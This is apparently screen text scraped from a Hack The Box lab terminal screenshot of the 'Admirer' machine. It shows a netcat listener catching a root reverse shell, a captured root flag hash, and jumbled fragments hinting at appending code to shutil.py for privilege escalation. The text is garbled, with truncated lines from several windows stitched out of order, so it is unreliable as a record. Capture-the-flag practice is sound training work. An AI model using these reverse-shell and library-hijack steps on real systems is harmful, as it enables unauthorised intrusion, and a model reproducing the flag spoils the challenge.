 File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.68]─[bransavastano@htb-eau
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
id
Ncat: Connection from 10.129.225.133.
Ncat: Connection from 10.129.225.133:46396.
uid=0(root) gid=0(root) groups=0(root)
cat root.txt
cd /root
ls
root.txt
cat root.txt
64193c5b9fbf5bc8fb4755c48b96a43f
Pwnbox
bransavastano's
my_credentials.txt
7) Backup DB
Choose an option
Running backup s
waldo@admirer:/t
waldo@admirer:/t
waldo@admirer:/t
" >> shutil.py
waldo@admirer:/t
[[[ System Admin
1) View system u
2) View logged i
3) View crontab